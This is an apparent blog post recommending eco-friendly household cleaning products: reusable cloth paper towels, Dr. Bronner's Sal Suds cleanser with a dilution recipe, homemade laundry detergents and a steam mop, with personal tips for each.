Cloth Paper Towel Roll  I hate buying an item that is only used once, then tossed. Paper towels seemed to be the main item filling up our trashcan. The solution was to ditch the paper towels and use cloth paper towels instead. These are great at cleaning dirty hands and faces, wiping up spills, and scrubbing grime from the counter, but allow you to wash and reuse countless times. When searching for them, they are called unpaper towels, reusable paper towels, or cloth paper towels. I love the ones made by SewItBoutique on Etsy (they snap together and are reinforced in the center so the cotton and terry cloth sides don’t move around). I like having my pretty unpaper towel roll on the roll (I duct taped an old cardboard roll to keep it sturdy) for simple things like drying hands and wiping up a spill. I bought some white unpaper towels (ManInTheMoonHerbs on Etsy – I love that these don’t leave lint on anything) to use for cleaning up grease, dirt, and washing dishes. Even with 3 people we don’t go through a roll of 12 cloth paper towels or 13 white cleaning cloths in a week. If you are just drying your hands after washing them, the same towel can be used throughout the day. (Tip: Buy a wet bag to keep dirty towels separate from the rest of laundry.)
Dr. Bronner’s Sal Suds Liquid Cleanser This product was a must have for us. I have sensitive skin and my husband will get sick (difficulty breathing and stomach problems) from smelling fumes from cleaning products (bleach, toilet bowl cleaner, Comet, etc.). Dr. Bronner’s Sal Suds Liquid Cleanser is organic, eco-friendly, biodegradable, and a fair trade product. It can be used for washing dishes, laundry, and household surfaces. We bought the gallon jug and it lasts forever, plus it cleans better than anything else I have used. I had been trying for 2 years to remove the soap scum from my tub; after 5 minutes of soaking in Sal Suds, the soap scum wiped right off. You use 1 ½ tsp. of cleanser with 1 gallon of water to make the solution. Then for easier use put the solution into a spray bottle. (Tip: With the first batch, buy the gallon of distilled water at the store, then when the solution runs out boil your own water and after it cools reuse the water jug to make the solution). We also love: Dr. Bronner’s Organic Shaving Gel – Lavender, 7 oz Dr. Bronner’s Magic Soaps Pure-Castile Soap, All-One Hemp Peppermint, 5-Ounce Bars (Pack of 6)Dr. Bronner’s Fair Trade & Organic Castile Liquid Soap – (Tea Tree, 32 oz)Dr. Bronners Almond Bar Soap 5oz. (2 Pack)Dr. Bronner’s Fair Trade & Organic Hair Conditioning Rinse – (Citrus Orange, 8 oz)Dr. Bronner – Lavender & Coconut Hair Conditioner & Styling Creme, 6 fl oz cream
Homemade Powdered Laundry Detergent and Liquid Laundry Detergent Follow the links to discover the financial and environmental benefits of both of these DIY laundry detergents.
Haan FS20 Steam Mop As you discovered previously, my husband and I have issues with cleaning solutions. I really don’t see the benefit of using chemicals in a home. My mom has used a steam mop for years but I wondered if it really was sanitizing, or was it just making the floor look clean. When doing my research to find the steam mop perfect for me, I came across the Haan FS20 Steam Mop. It gets up to a temperature of 212 F, hot enough to kill germs. Besides the floors, I have used it on our mattress, the couch, the table, counters, and the tub. I recommend also purchasing the short handle accessory and TH20 tray so all the functions are available. If you are like me (or my husband when he wants to “play” with the mop), you might want to clean everything in a day, so buy more microfiber cleaning pads, so you have enough for each job. (Tip: Read the instructions and remember it will take a few minutes to heat up and cool down completely; and be careful around the hot steam and handling the used pads.)
